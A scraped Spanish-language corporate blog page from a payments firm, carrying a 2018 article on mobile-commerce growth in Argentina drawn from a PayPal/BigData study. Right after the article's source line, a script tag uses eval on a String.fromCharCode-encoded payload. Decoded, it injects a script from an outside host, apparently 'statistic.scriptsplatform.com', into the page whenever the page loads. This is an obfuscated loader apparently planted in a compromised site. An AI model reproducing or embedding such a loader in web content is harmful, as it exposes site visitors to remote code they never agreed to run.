								<div class="contact-block contact-block--header"><div class="contact-block__inner"><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-phone"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="tel:#">(511) 610-9500</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-envelope"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="mailto:contactenos@alignet.com">contactenos@alignet.com</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-map-o"></i><div class="contact-block__value-wrap"><span class="contact-block__text">Av, Casimiro Ulloa 333 Urb. San Antonio, Miraflores, Lima-Perú</span></div></div></div></div>
				<div class="top-panel__wrap-items">
					<div class="top-panel__menus">
						<div class="social-login-menu"><ul class="social-login-list inline-list"></ul></div>												<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.facebook.com/Alignet/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/ALIGNET1"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.linkedin.com/company/alignet?trk=top_nav_home"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- .top-panel -->
			<div class="header-container" >
		  <div class="container">
	<div class="header-container_wrap">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://www.alignet.com/" rel="home"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="site-link__img"  width="120" height="120"></a></div>							</div>

			<div class="header-nav-wrapper">
				<nav id="site-navigation" class="main-navigation" role="navigation"><button class="menu-toggle" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button><ul id="main-menu" class="menu"><li id="menu-item-69" class="ocultatexto menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.alignet.com/">Inicio</a></li>
<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3821"><a href="/emisores/">Emisores</a>
<ul class="sub-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
	<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.alignet.com/rba/">RBA</a></li>
</ul>
</li>
<li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3831"><a href="/adquirentes/">Adquirentes</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.alignet.com/ams/">AMS</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.alignet.com/securekey-server-3ds-server/">SECUREKEY SERVER (3DS Server)</a></li>
</ul>
</li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3832"><a href="/empresas/">Empresas</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.alignet.com/administracion-de-flotas/">Administración de flotas</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3833"><a href="/comercios/">Comercios</a>
<ul class="sub-menu">
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</li>
<li id="menu-item-4694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4694"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1082"><a href="https://www.alignet.com/blog/">Blog</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4695"><a target="_blank" href="https://www.alignet.com/sala-prensa/">Sala de prensa</a></li>
</ul>
</li>
<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://www.alignet.com/nosotros/">Nosotros</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul></nav><!-- #site-navigation -->
									<div class="header-components"><button class="search-form__toggle"></button></div>
								<div class="header-search"><form role="search" method="get" class="search-form" action="https://www.alignet.com/">
	<div class="search-form__input-wrap">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="¿Qué tema desea buscar?" value="" name="s" title="Search for:" />
	</div>
	<button type="submit" class="search-form__submit btn btn-primary btn-sm">Search</button>
</form>
<button class="search-form__close"></button></div>			</div>

					</div>
	</div>
</div>
 </div><!-- .header-container -->
				</header><!-- #masthead -->

	<div id="content" class="site-content">

	
		<div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs__title"><h5 class="page-title">Crece apresuradamente el mobile commerce en Argentina</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://www.alignet.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><a href="https://www.alignet.com/categoria/tendencias/" class="breadcrumbs__item-link" rel="tag" title="Tendencias">Tendencias</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Crece apresuradamente el mobile commerce en Argentina</span></div>
		</div>
		</div></div></div></div>
		</div>
	
	
<!-------- BANNER -------->
<div id="banner-search">
	<div class="header-container_wrap">
		<div class="header-container__flex" style="flex-direction: column!important;">
			<h4 style="color:white; text-align:center;">
				Alignet, tecnología y seguridad en pagos digitales
			</h4>		
		</div>
	</div>
</div>

<div class="menuAlignet">
	<ul>
		<li id="inicio">
		    <a href="https://www.alignet.com/blog/">Inicio</a></li>
		<li id="tendencias">
		    <a href="https://www.alignet.com/categoria/tendencias/">Tendencias</a></li>
		<li id="e-commerce">
		    <a href="https://www.alignet.com/categoria/e-commerce/">E-Commerce</a></li>
		<li id="seguridad">
		    <a href="https://www.alignet.com/categoria/seguridad/">Seguridad</a></li>
		<li id="entrevista">
		    <a href="https://www.alignet.com/categoria/entrevistas/">Entrevistas</a></li>
		<li id="entrevistas">
		    <a href="https://www.alignet.com/categoria/actualidad/">Actualidad</a></li>
		<li id="eventos">
		    <a href="https://www.alignet.com/categoria/eventos/">Eventos</a></li>
	</ul>
</div>


<form method="post" action="" class="menuMovil">
  <div align="center"> 
	<p> 
	  <select name="select" size="1" select="" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
		<option selected="">Categorías</option>
		<option value="https://www.alignet.com/blog/">Inicio</option>
		<option value="https://www.alignet.com/categoria/tendencias/">Tendencias</option>
		<option value="https://www.alignet.com/categoria/e-commerce/">E-Commerce</option>
		<option value="https://www.alignet.com/categoria/seguridad/">Seguridad</option>
		<option value="https://www.alignet.com/categoria/entrevistas/">Entrevistas</option>
		<option value="https://www.alignet.com/categoria/actualidad/">Actualidad</option>
		<option value="https://www.alignet.com/categoria/eventos/">Eventos</option>
	  </select>
	</p>
	</div>
</form>

<!-------- /BANNER -------->


	<div class="site-content_wrap container">
				
		<div class="row">
			
			
			
			<div id="primary" class="col-xs-12 col-lg-8">	
							
								
									<h4 id="titulo-categoria">Categoría: <a href="https://www.alignet.com/categoria/tendencias/" rel="category tag">Tendencias</a></h4>		
									
				
				<main id="main" class="site-main" role="main">

					<article id="post-5494" class="post-5494 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias tag-alignet tag-ecommerce tag-pagos-moviles has-thumb">

	
	<figure class="post-thumbnail"><img fetchpriority="high" class="post-thumbnail__img wp-post-image" src="https://www.alignet.com/wp-content/uploads/2018/03/visa3.png" alt="Crece apresuradamente el mobile commerce en Argentina" width="770" height="281"></figure><!-- .post-thumbnail -->

	<header class="entry-header">
		<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2018/06/05/"  class="post__date-link" ><time datetime="2018-06-05T08:58:34-05:00">05/06/2018</time></a></span><span class="post__cats">in <a href="https://www.alignet.com/categoria/tendencias/" rel="tag">Tendencias</a></span><span class="post__comments"><i class="fa fa-comments"></i>0</span><span class="posted-by">by <a href="https://www.alignet.com/author/productoalignet/"  class="posted-by__author" rel="author">Producto</a></span></div>
		<h1 class="entry-title h3-style">Crece apresuradamente el mobile commerce en Argentina</h1>	</header>

	<div class="entry-content">
		<p>A medida que el comercio electrónico continúa madurando y tomando más y más presencia en toda Latinoamérica, Argentina se muestra como un mercado importante, que resalta como un país inclinado a las ventas en línea. El último estudio de BigData Corp y PayPal, enfocado en entender el perfil de los sitios web de comercio electrónico en Argentina, nos revela que las ventas a través del móvil están en rápida evolución.</p>
<p>A continuación se presenta los hallazgos clave de este estudio* que muestra las tendencias actuales en el país.</p>
<p>*Vemos un enorme y muy positivo crecimiento del comercio móvil, ya que el 74.26% de los comercios cuentan con sitios adaptados a dispositivos móviles. Este número viene a ser el de más crecimiento en el estudio, pues en el 2017 solo 10.42% de comercios podían ser adaptados a móviles. Y, mientras que el porcentaje de empresas que cuentan con aplicaciones móviles apenas alcanza el 5.23%, también es positivo ya que representa un incremento en comparación al 2017 con 3.91%. Esto representa una gran noticia para PayPal  OneTouch, que es uno de los productos de PayPal que han sido aceptados con más facilidad desde su lanzamiento. A diferencia de otras herramientas de checkout que requieren de un login y password, una vez que el usuario lo active, One Touch autentifica la información de manera rápida en los dispositivos elegidos por el usuario, aumentando significativamente la conversión en ventas.</p>
<p>*Cuando evaluaron la cantidad de visitantes, la mayoría de los sitios de comercio electrónico de la Argentina (98.94 %), que están clasificados como pequeños, reciben aproximadamente 10,000 visitantes por mes. Esto nos muestra que no solo los comercios clasificados como grandes están listos para dispositivos móviles, sino también los pequeños.</p>
<p>*De los sitios encuestados, la mayoría (88.82 %) no tiene una tienda física; y el porcentaje de sitios que cuentan con tienda física, tampoco es muy alto, solo 11.18%;</p>
<p>*Sin embargo, es notable que la mayoría de los sitios de comercio electrónico argentinos están alojados en Estados Unidos (+65%) y sólo el 25% de los sitios están basados en Argentina, mientras que un 5% aproximadamente elige hosts en otros países. Esto refleja el interés, por parte de los negocios locales, en el mercado internacional.</p>
<p>*El estudio también indica que en cuanto a brindar un sistema de seguridad adicional a los consumidores, hoy en día 94.98% de los sites lo hacen, frente a 72.29% del 2017, y esto es definitivamente algo positivo que resaltar.  A diferencia de otros países de América Latina, casi la mitad (49.64%) de los comercios electrónicos en Argentina desarrollaron utilizando un marco de código abierto, como Magento u Open Cart, lo que ha impulsado la rápida evolución del comercio móvil.</p>
<p>En cuanto al uso de redes sociales, el 73.52 % de los comercios hace uso de ellas. Este número también se ha incrementado frente a un 69.94% en 2017. Entre las destacadas, el 62.24 % de los comercios prefieren usar Facebook, seguido de YouTube, con un 41.09 %.</p>
<p>De todos estos números de la encuesta podemos concluir que el mobile commerce es la tendencia más sólida de este 2018. El número de tiendas ha crecido de forma constante y actualmente supera las 60,000, lo que garantiza que Argentina este firmemente establecida como el tercer mercado más grande de América Latina, detrás de Brasil y México. Además el comercio electrónico se está volviendo más profesional y está consolidando el uso de nuevas plataformas.</p>
<p><strong>Cita</strong></p>
<p>“Vemos que el e-commerce está siendo tomado muy en serio por los comercios argentinos, que implementan estrategias más profesionales para vender en línea. Los datos obtenidos por BigData Corp son relevantes, pues nos ayudan a identificar oportunidades y necesidades en el mercado, y de esta manera seguir innovando e impulsando al comercio, así como la democratización de los servicios financieros en el país. En PayPal contamos con productos como One Touch que justamente están diseñados para aumentar la conversión  de ventas para los comercios y para facilitar las operaciones móviles para los consumidores. Vale recalcar que finales de 2016, PayPal terminó con más de 5 millones de cuentas de comercios activas ofreciendo One Touch a más de 53 millones de cuentas de consumidor activas en todos los mercados en que tiene presencia, ”afirmó Federico Gomez Schumacher, director general de Paypal Hispanoamérica.</p>
<p>*Thoran Rodrigues, CEO de BigData Corp, explicó que “El móvil es la gran tendencia en el estudio, y es consecuente con la demanda de los clientes. Durante algunos años, los clientes han estado accediendo a sitios y realizando compras en sus dispositivos móviles, pero los sitios web no estaban listos para esto. Esta tendencia ha cambiado, con casi tres cuartas partes (74%) de los sitios ahora preparados. Esto es una muestra clara de la evolución en el profesionalismo y dedicación de los propietarios de sitios web. *Es importante recalcar que la madurez del comercio electrónico se puede observar ya que presenta tasas de crecimiento similares a las de la economía real regional. Otros signos de la profesionalización del comercio electrónico se pueden ver también en el mayor uso de marcos (abiertos o cerrados) en lugar de sitios construidos sin plataformas.”</p>
<p><strong>Metodología:</strong> El proceso de captura de datos de internet que utilizó el estudio de BigData, realizado en mayo del 2018, ofrece un procesamiento de información estructurada, extraída de visitas a más de 700 millones globalmente.</p>
<p>Fuente: PayPal<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-container"><div class="post__tags"><a href="https://www.alignet.com/tag/alignet/" rel="tag">alignet</a> <a href="https://www.alignet.com/tag/ecommerce/" rel="tag">ecommerce</a> <a href="https://www.alignet.com/tag/pagos-moviles/" rel="tag">pagos móviles</a></div><div class="share-btns__list share-btns__list-single "><div class="share-btns__items"><div class="share-btns__item facebook-item"><a class="share-btns__link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alignet.com%2Fcrece-apresuradamente-mobile-commerce-argentina%2F&amp;t=Crece+apresuradamente+el+mobile+commerce+en+Argentina" target="_blank" rel="nofollow" title="Share on Facebook"><i class="fa fa-facebook"></i><span class="share-btns__label screen-reader-text">Facebook</span></a></div><div class="share-btns__item twitter-item"><a class="share-btns__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.alignet.com%2Fcrece-apresuradamente-mobile-commerce-argentina%2F&amp;text=Crece+apresuradamente+el+mobile+commerce+en+Argentina" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter"></i><span class="share-btns__label screen-reader-text">Twitter</span></a></div><div class="share-btns__item google-plus-item"><a class="share-btns__link" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.alignet.com%2Fcrece-apresuradamente-mobile-commerce-argentina%2F" target="_blank" rel="nofollow" title="Share on Google+"><i class="fa fa-google-plus"></i><span class="share-btns__label screen-reader-text">Google+</span></a></div><div class="share-btns__item linkedin-item"><a class="share-btns__link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.alignet.com%2Fcrece-apresuradamente-mobile-commerce-argentina%2F&amp;title=Crece+apresuradamente+el+mobile+commerce+en+Argentina&amp;summary=Un+reciente+estudio+encomendado+por+PayPal+a+BigData+Corp%2C+informa+un+muy+positivo+crecimiento+del+comercio+m%C3%B3vil.&amp;source=https%3A%2F%2Fwww.alignet.com%2Fcrece-apresuradamente-mobile-commerce-argentina%2F" target="_blank" rel="nofollow" title="Share on LinkedIn"><i class="fa fa-linkedin"></i><span class="share-btns__label screen-reader-text">LinkedIn</span></a></div><div class="share-btns__item pinterest-item"><a class="share-btns__link" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.alignet.com%2Fcrece-apresuradamente-mobile-commerce-argentina%2F&amp;description=Crece+apresuradamente+el+mobile+commerce+en+Argentina&amp;media=https%3A%2F%2Fwww.alignet.com%2Fwp-content%2Fuploads%2F2018%2F03%2Fvisa3.png" target="_blank" rel="nofollow" title="Share on Pinterest"><i class="fa fa-pinterest"></i><span class="share-btns__label screen-reader-text">Pinterest</span></a></div></div></div></div>
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<div class="related-posts posts-list" ><h5 class="related-posts__title">Related posts</h5><div class="row" ><div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2018/01/mastercard-2.png" alt="MasterCard designa a gerente de productos como su nuevo CEO" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" title="MasterCard designa a gerente de productos como su nuevo CEO" rel="bookmark">MasterCard designa a gerente de productos como su nuevo CEO</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/27/" class="post__date-link">27/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2020/02/blog-37.png" alt="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" title="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" rel="bookmark">Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/21/" class="post__date-link">21/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
</div>
		</div>
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alignet.com/mercado-libre-quiere-convertirse-banco-permitira-clientes-realizar-inversiones/" rel="prev"><span class="screen-reader-text">Previous Post</span>Mercado Libre quiere convertirse en banco y permitirá a sus clientes realizar inversiones</a></div><div class="nav-next"><a href="https://www.alignet.com/visa-anuncia-inversion-100-millones-dolares-las-fintech-europeas/" rel="next"><span class="screen-reader-text">Next Post</span>Visa anuncia inversión de 100 millones de dólares para las FinTech europeas</a></div></div>
	</nav>
				</main><!-- #main -->

			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .site-content_wrap -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-1" role="contentinfo"> 
<div class="footer-area-wrap invert">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area footer-area--4-cols row"><aside id="block-3" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">NOSOTROS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/">Quiénes Somos</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#presencia_regional">Presencia Regional</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#clientes">Clientes</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#partners">Partners</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul>
</div></aside><aside id="block-10" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMISOR</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/rba/">RBA</a></li>



<li></li>
</ul>
<h6 class="widget-title">ADQUIRENTES</h6><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list">
<li><a href="https://www.alignet.com/ams/">AMS</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-server-3ds-server/">SecureKey Server</a></li>
</ul>
</div></div></aside><aside id="block-13" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMPRESAS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/administracion-de-flotas/">Administración de Flotas</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</div></aside><aside id="block-14" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">COMERCIOS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</div></aside></section>	</div>
</div><!-- .footer-area-wrap -->

<div class="footer-container invert">
	<div class="container">
		<div class="site-info">
			<div class="site-info-wrap"><div class="footer-logo"><a href="https://www.alignet.com/" class="footer-logo_link"><img src="https://www.alignet.com/wp-content/themes/business-architect/assets/images/footer-logo.png" alt="Alignet" class="footer-logo_img" ></a></div><div class="footer-copyright">Copyright © ALIGNET S.A.C. | Casimiro Ulloa 333, San Antonio, Miraflores, Lima 18 - Perú | Central: (511) 610-9500</div></div>
		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","contact-form-7.css","rs-plugin-settings.css","cherry-google-fonts-imperion.css","cherry-team.css","cherry-team-grid.css","font-awesome.css","imperion-theme-style.css","imperion-skin-style.css"];
var wp_load_script = ["cherry-js-core.js","contact-form-7.js","jquery.js","tp-tools.js","revmin.js","cherry-post-formats.js","imperion-theme-script.js","google_gtagjs.js"];
var cherry_ajax = "a84e30849b";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alignet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/min/swiper.jquery.min.js?ver=3.4.2" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/jquery.stretch.js?ver=1.0.0" id="jquery-stretch-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/elements.js?ver=1.0.0" id="elements-js"></script>
<script type="text/javascript" id="imperion-theme-script-js-extra">
/* <![CDATA[ */
var imperion = {"ajaxurl":"https:\/\/www.alignet.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-1"},"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/theme-script.js?ver=1.0.1" id="imperion-theme-script-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.alignet.com/wp-content/themes/business-architect/assets/js/elements.js?ver=1.0.0
body_size: 9185
content:
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: https://opensource.org/licenses/MIT
